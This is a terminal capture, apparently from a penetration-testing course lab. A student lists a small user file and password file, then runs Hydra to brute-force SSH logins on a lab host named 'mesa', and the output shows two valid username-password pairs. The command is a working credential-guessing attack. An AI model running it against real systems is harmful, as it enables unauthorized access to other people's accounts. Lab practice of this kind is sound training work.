 ┌──(student㉿kali)-[~/Pentest/8_cracking]
└─$ cat users.txt
zucc
sam
freeman
┌──(student㉿kali)-[~/Pentest/8_cracking]
└─$ cat passwords.txt
sunshine
machine
anwendungssicherheit
*****
??????
hackerman
┌──(student㉿kali)-[~/Pentest/8_cracking]
└─$ hydra -t 4 -L users.txt -P passwords.txt ssh://mesa
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-25 22:29:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 18 login tries (l:3/p:6), ~5 tries per task
[DATA] attacking ssh://mesa:22/
[22][ssh] host: mesa   login: sam   password: machine
[22][ssh] host: mesa   login: freeman   password: ??????
1 of 1 target successfully completed, 2 valid passwords found